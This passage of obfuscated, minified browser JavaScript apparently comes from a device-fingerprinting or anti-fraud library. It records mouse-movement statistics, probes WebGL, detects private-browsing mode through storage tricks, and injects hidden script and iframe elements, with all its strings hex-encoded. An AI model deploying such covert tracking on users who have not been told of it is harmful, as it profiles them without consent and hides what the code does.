}else{td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(161,3)):null),0);
}if(td_E9()&&td_zn()&&!td_Dk()){td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(164,3)):null),td_pG());
}else{td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(164,3)):null),0);
}td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(167,3)):null),td_4d.toFixed(td_NR.hesitancy.max,td_Qa));
if(td_NR.hesitancy.min!==0){td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(170,3)):null),td_4d.toFixed(td_NR.hesitancy.min,td_Qa));
}else{td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(170,3)):null),0);
}td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(173,3)):null),td_4d.toFixed(td_NR.hesitancy.avg,td_Qa));
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(176,3)):null),td_NR.hesitancy.num);
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(179,3)):null),td_NR.discrete.x);
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(182,3)):null),td_NR.discrete.y);
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(185,3)):null),td_AI());
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(188,3)):null),td_AB());
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(191,3)):null),td_Lc.segmentCount);
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(194,3)):null),td_Lc.motionsCount);
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(197,3)):null),td_4d.toFixed(td_Lc.meanMotions,td_Qa));
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(200,3)):null),td_4d.toFixed((td_NR.distance.total/td_CM),td_Qa));
var td_EU=td_4d.variance(td_Lc.speedSamples,td_Lc.speedMean);td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(203,3)):null),td_4d.toFixed(td_EU,td_Qa));
var td_wz=td_4d.variance(td_Lc.accelSamples,td_Lc.accelerationMean);td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(206,3)):null),td_4d.toFixed(td_wz,td_Qa));
td_AT+="}";return td_AT;};this.getMouseOffPage=function(){if(1>td_HG.length){return"";}if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return"";}var td_MN=JSON.stringify(td_HG);
if(td_MN!==null&&td_MN.length>2){return td_MN;}return"";};this.isLivenessGreaterThanThreshold=function(td_kk){if(typeof td_kk!==[][[]]+""&&td_kk!==null){return td_p7.updateStream.length>td_kk;}return false;
};}return new td_R3();}var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}var td_6D,td_3B,td_3j,td_5u,td_2M,td_6g,td_2k,td_2W,td_0Q,td_0t,td_o8=[],td_3k,td_0w,td_3e,td_0U,td_0R,td_1N,td_0V=[],td_1d,td_2F,td_6t,td_3F,td_2l,td_2j,td_5X,td_3D,td_1R,td_6K,td_0X,td_6T,td_3R,td_6N,td_0x,td_5W,td_1k,td_2o,td_1Y,td_5r,td_2c=null,td_j4,td_6m;
if(typeof navigator!==[][[]]+""){td_o8=navigator.mimeTypes;}td_4d.td_1T.push(function(){var td_6w= new td_4d.td_5Q("[base64]");td_2p=(td_6w)?td_6w.td_f(1719,1):null;td_1k=(td_6w)?td_6w.td_f(1756,20):null;td_3b=(td_6w)?td_6w.td_f(1743,2):null;td_5v=(td_6w)?td_6w.td_f(337,186):null;td_5X=(td_6w)?td_6w.td_f(1732,2):null;td_5H=(td_6w)?td_6w.td_f(1260,151):null;td_0Q=(td_6w)?td_6w.td_f(1595,8):null;td_4I=(td_6w)?td_6w.td_f(1753,3):null;td_1A=(td_6w)?td_6w.td_f(1672,1):null;td_2M=(td_6w)?td_6w.td_f(1074,186):null;td_4d.td_6Z=(td_6w)?td_6w.td_f(924,150):null;td_4H=(td_6w)?td_6w.td_f(187,150):null;td_0K=(td_6w)?td_6w.td_f(1730,2):null;td_3B=(td_6w)?td_6w.td_f(1555,40):null;td_6D=(td_6w)?td_6w.td_f(1411,144):null;td_4d.td_6j=(td_6w)?td_6w.td_f(1791,1):null;td_5j=(td_6w)?td_6w.td_f(1747,6):null;td_5u=(td_6w)?td_6w.td_f(0,187):null;td_6N=(td_6w)?td_6w.td_f(1782,5):null;td_6t=(td_6w)?td_6w.td_f(1727,3):null;td_2W=(td_6w)?td_6w.td_f(1603,53):null;td_3R=(td_6w)?td_6w.td_f(1780,2):null;td_2o=(td_6w)?td_6w.td_f(1656,16):null;td_3D=(td_6w)?td_6w.td_f(1734,6):null;td_2F=(td_6w)?td_6w.td_f(1721,6):null;td_0x=(td_6w)?td_6w.td_f(1787,4):null;td_4M=(td_6w)?td_6w.td_f(737,187):null;td_1R=(td_6w)?td_6w.td_f(1740,3):null;td_4U=(td_6w)?td_6w.td_f(1792,1):null;td_4i=(td_6w)?td_6w.td_f(523,214):null;td_2E=(td_6w)?td_6w.td_f(1776,4):null;td_4s=(td_6w)?td_6w.td_f(1745,2):null;td_1d=(td_6w)?td_6w.td_f(1720,1):null;td_0t=(td_6w)?td_6w.td_f(1673,46):null;td_5C=(td_6w)?td_6w.td_f(1793,1):null;});td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85=new td_4d.td_5Q("\x38\x66\x34\x39\x37\x32\x39\x38\x30\x65\x36\x65\x34\x39\x36\x32\x38\x63\x38\x37\x61\x32\x63\x61\x64\x63\x63\x34\x66\x63\x38\x35\x35\x62\x30\x37\x35\x61\x34\x66\x35\x36\x34\x31\x34\x65\x35\x64\x35\x32\x30\x32\x35\x61\x30\x30\x34\x63\x34\x39\x35\x33\x34\x30\x35\x31\x30\x65\x35\x64\x35\x39\x31\x35\x35\x33\x30\x66\x34\x63\x31\x33\x30\x36\x30\x31\x35\x33\x30\x61\x30\x65\x35\x37\x34\x66\x31\x35\x31\x31\x35\x31\x35\x62\x35\x30\x35\x65\x34\x65\x35\x64\x35\x32\x30\x65\x35\x66\x31\x31\x31\x39\x30\x61\x35\x32\x35\x34\x34\x64\x30\x64\x35\x62\x34\x33\x30\x38\x35\x64\x30\x64");
var td_4d=td_4d||{};function td_KX(){if(!!window.WebGLRenderingContext){var td_ug=document.createElement(((typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85)!=="undefined"&&typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f)!=="undefined")?(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f(0,6)):null));
var td_yK=[((typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85)!=="undefined"&&typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f)!=="undefined")?(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f(6,5)):null),((typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85)!=="undefined"&&typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f)!=="undefined")?(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f(11,18)):null),((typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85)!=="undefined"&&typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f)!=="undefined")?(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f(29,9)):null),((typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85)!=="undefined"&&typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f)!=="undefined")?(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f(38,9)):null)];
for(var td_dG=0;td_dG<4;td_dG++){try{var td_ri=td_ug.getContext(td_yK[td_dG]);if(td_ri&&typeof td_ri.getParameter===((typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85)!=="undefined"&&typeof(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f)!=="undefined")?(td_4d.tdz_8f4972980e6e49628c87a2cadcc4fc85.td_f(47,8)):null)){return{name:td_yK[td_dG],gl:td_ri};
}}catch(td_Lk){}}return -1;}return 0;}td_4d.tdz_4509b83d3ca3491a9c90819f63833808=new td_4d.td_5Q("\x34\x35\x30\x39\x62\x38\x33\x64\x33\x63\x61\x33\x34\x39\x31\x61\x39\x63\x39\x30\x38\x31\x39\x66\x36\x33\x38\x33\x33\x38\x30\x38\x31\x32\x34\x35\x35\x64\x30\x34\x31\x62\x35\x64\x34\x30\x30\x61\x35\x63\x31\x33\x30\x63\x30\x39\x36\x30\x37\x63\x36\x32\x33\x35\x37\x64\x32\x32\x36\x64\x37\x31\x36\x63\x37\x34\x36\x61\x33\x32\x37\x64\x37\x36\x36\x31\x37\x30\x35\x62\x34\x61\x35\x66\x35\x35\x35\x31\x37\x34\x35\x65\x35\x64\x31\x30\x35\x37\x35\x61\x30\x30\x35\x61\x33\x33\x30\x30\x35\x37\x35\x64\x36\x39\x35\x39\x30\x65\x35\x37\x30\x36\x37\x36\x34\x30\x35\x64\x34\x33\x35\x38\x32\x33\x35\x32\x35\x34\x35\x64\x37\x35\x35\x61\x34\x61\x35\x35\x35\x65\x35\x62\x34\x64\x34\x33\x35\x63\x31\x30\x34\x65\x35\x61\x30\x37\x35\x36\x33\x34\x30\x65\x34\x31\x35\x66\x35\x63\x34\x33\x32\x34\x34\x31\x31\x33\x35\x35\x35\x66\x34\x61\x35\x34\x34\x62\x33\x35\x35\x37\x35\x35\x35\x39\x34\x31\x35\x61\x30\x64\x35\x35\x35\x65\x30\x31\x30\x33\x35\x34\x35\x63\x30\x37\x30\x64\x30\x34\x35\x33\x35\x32\x30\x35");
var td_4d=td_4d||{};function td_2w(){var td_YC=null;var td_yu;var td_cF=td_0Y.td_2i;var td_z0=parseInt(td_0Y.td_4L);var td_tl=td_0Y.td_0F;var td_Ab=td_0Y.td_5f;var td_p8=null;this.tryAgain=function(){return td_YC===null;
};this.getFPParams=function(){if(td_YC===null){return null;}var td_MO=((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(0,4)):null);
if(typeof td_YC===[][[]]+""){if(typeof td_yu!==[][[]]+""&&td_yu.readyState===Number(218714).toString(25)){td_YC=td_yu.result?false:true;}else{return null;}}td_MO+=td_YC?((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(4,3)):null):((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(7,2)):null);
return td_MO;};this.getRunTimeMS=function(){if(td_p8!==null){return((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(9,3)):null)+td_4d.toFixed(td_p8,2);
}return"";};function td_pV(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_xL){td_YC=(td_xL.quota<120000000);
});}else{td_YC=false;}}function td_kY(){function td_Gb(td_xd){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_DK){td_YC=(td_DK<120000000);},td_Gb);}function td_Ol(){if(window.openDatabase){try{var td_Bo=window.openDatabase(null,null,null,null);
}catch(td_HU){td_YC=true;}}else{}}function td_Hc(){if(!window.localStorage){return;}var td_Vu=0;try{var td_Lv="";for(;td_Vu<110000;++td_Vu){td_Lv+=((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(12,8)):null);
}td_Vu=0;for(;td_Vu<5;++td_Vu){window.localStorage.setItem(((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(20,7)):null)+td_Vu,td_Lv);
}td_YC=true;for(;td_Vu>0;--td_Vu){window.localStorage.removeItem(((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(20,7)):null)+td_Vu);
}}catch(td_It){if(typeof td_It.code!==[][[]]+""&&td_It.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_Vu>0;--td_Vu){window.localStorage.removeItem(((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(20,7)):null)+td_Vu);
}}catch(td_It){}}}function td_Xp(){if(td_cF===((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(27,6)):null)&&td_z0>=76){if(!td_tl){td_pV();
}else{switch(td_Ab){case ((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(33,7)):null):td_kY();
break;case ((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(40,4)):null):case ((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(44,6)):null):td_Ol();
if(td_YC===null){td_YC=false;}break;default:td_YC=false;break;}}}else{if(td_cF===((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(50,5)):null)||td_cF===((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(27,6)):null)||td_cF===((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_YC=false;
},function(td_bj){td_YC=true;});}else{if(window.openDatabase){td_Ol();if(td_YC===null){td_YC=false;}}}}else{if(td_cF===((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(59,7)):null)&&window.indexedDB){if(typeof td_yu===[][[]]+""){try{td_yu=window.indexedDB.open(Number(796469).toString(30));
}catch(td_P1){td_YC=true;}}if(td_YC===null&&td_z0>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(66,13)):null) in navigator)){td_YC=true;
}if(td_YC===null){td_YC=false;}}else{if(td_cF===((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(79,8)):null)){if(td_z0<10){td_YC=false;
td_p8=td_n()-td_aK;return;}try{if(!window.indexedDB){td_YC=true;td_p8=td_n()-td_aK;return;}td_YC=false;}catch(td_P1){td_YC=true;}}else{if(td_cF===((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(87,6)):null)){if(td_tl===true&&td_z0<12||td_z0>=11.1&&td_z0<12){td_Ol();
}else{if((td_YC===null||td_YC===false)&&td_z0>=12&&td_z0<14){td_Hc();}}if(td_YC===null||td_YC===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(93,13)):null),1);
}catch(td_P1){td_YC=true;}window.localStorage.removeItem(((typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808)!=="undefined"&&typeof(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f)!=="undefined")?(td_4d.tdz_4509b83d3ca3491a9c90819f63833808.td_f(93,13)):null));
}if(td_YC===null){td_YC=false;}}}}}}}this.setup=function(){var td_aK=td_n();setTimeout(function(){td_Xp();td_p8=td_n()-td_aK;},1);};}td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25=new td_4d.td_5Q("\x31\x37\x31\x63\x62\x39\x61\x34\x32\x38\x31\x64\x34\x31\x62\x63\x38\x64\x66\x32\x61\x36\x61\x66\x30\x31\x39\x63\x35\x64\x32\x35\x34\x35\x35\x33\x34\x33\x33\x63\x31\x31\x35\x61\x31\x33\x35\x64\x34\x32\x34\x63\x36\x32\x32\x37\x36\x36\x37\x38\x33\x32\x33\x37\x35\x31\x30\x30\x31\x32\x35\x37\x31\x39\x34\x32\x34\x65\x30\x63\x35\x31\x34\x37\x35\x38\x31\x30\x35\x36\x31\x36\x35\x62\x34\x35\x34\x35\x35\x62\x35\x65\x30\x32\x30\x36\x35\x63\x30\x35\x35\x37\x35\x64\x35\x35\x34\x31\x30\x38\x35\x31\x34\x35\x30\x37\x31\x30\x34\x61\x30\x37\x30\x66\x35\x66\x30\x36\x37\x66\x32\x63\x32\x31\x35\x31\x35\x64\x34\x64\x30\x36\x35\x38\x31\x34\x34\x36\x34\x63\x35\x39\x35\x65\x35\x35\x30\x37\x30\x37\x35\x37");
function td_4j(td_L){var td_q="";var td_T=function(){var td_Z=Math.floor(Math.random()*62);if(td_Z<10){return td_Z;}if(td_Z<36){return String.fromCharCode(td_Z+55);}return String.fromCharCode(td_Z+61);
};while(td_q.length<td_L){td_q+=td_T();}return((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(0,4)):null)+td_q;
}function td_0c(td_c){var td_T=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_T,td_c);}return td_T;}function td_2x(td_K,td_i,td_q){var td_P=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_g=td_i.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(4,6)):null));
var td_Z=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(10,6)):null));
td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_Z);
td_g.setAttribute(Number(1285914).toString(35),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(18,15)):null));
td_4d.td_1U(td_g);if(typeof td_q!==[][[]]+""){var td_Y=false;td_g.onload=td_g.onreadystatechange=function(){if(!td_Y&&(!this.readyState||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(33,6)):null)||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(39,8)):null))){td_Y=true;
td_q();}};td_g.onerror=function(td_M){td_Y=true;td_q();};}td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_K);
td_P.appendChild(td_g);}function td_0M(td_K,td_k,td_Z,td_n){var td_o=td_n.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(50,3)):null));
var td_b=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(53,3)):null));
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_b);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(56,3)):null),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(59,5)):null));
td_o.style.visibility=((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(64,6)):null);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_k);
if(typeof td_Z!==[][[]]+""){td_o.onload=td_Z;td_o.onabort=td_Z;td_o.onerror=td_Z;td_o.oninvalid=td_Z;}td_K.appendChild(td_o);}function td_6A(td_b,td_K){var td_k=td_K.getElementsByTagName(Number(103873).toString(18))[0];
td_0M(td_k,td_b,null,td_K);}var td_0G={};td_0G.td_4R=function(td_w,td_Z){td_Z=(typeof td_Z===[][[]]+"")?true:td_Z;if(td_Z){td_w=td_2Y.td_0C(td_w);}var td_P=[1518500249,1859775393,2400959708,3395469782];td_w+=String.fromCharCode(128);
var td_n=td_w.length/4+2;var td_M=Math.ceil(td_n/16);var td_k=new Array(td_M);for(var td_a=0;td_a<td_M;td_a++){td_k[td_a]=new Array(16);for(var td_o=0;td_o<16;td_o++){td_k[td_a][td_o]=(td_w.charCodeAt(td_a*64+td_o*4)<<24)|(td_w.charCodeAt(td_a*64+td_o*4+1)<<16)|(td_w.charCodeAt(td_a*64+td_o*4+2)<<8)|(td_w.charCodeAt(td_a*64+td_o*4+3));
}}td_k[td_M-1][14]=((td_w.length-1)*8)/Math.pow(2,32);td_k[td_M-1][14]=Math.floor(td_k[td_M-1][14]);td_k[td_M-1][15]=((td_w.length-1)*8)&4294967295;var td_G=1732584193;var td_W=4023233417;var td_C=2562383102;
